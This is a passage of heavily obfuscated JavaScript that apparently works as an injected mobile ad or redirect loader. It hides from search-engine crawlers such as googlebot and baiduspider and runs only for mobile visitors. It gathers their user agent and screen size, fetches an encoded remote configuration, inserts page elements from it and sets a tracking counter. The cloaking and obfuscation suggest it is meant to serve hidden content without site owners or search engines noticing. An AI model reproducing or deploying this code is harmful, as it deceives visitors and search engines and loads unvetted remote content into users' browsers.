_0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;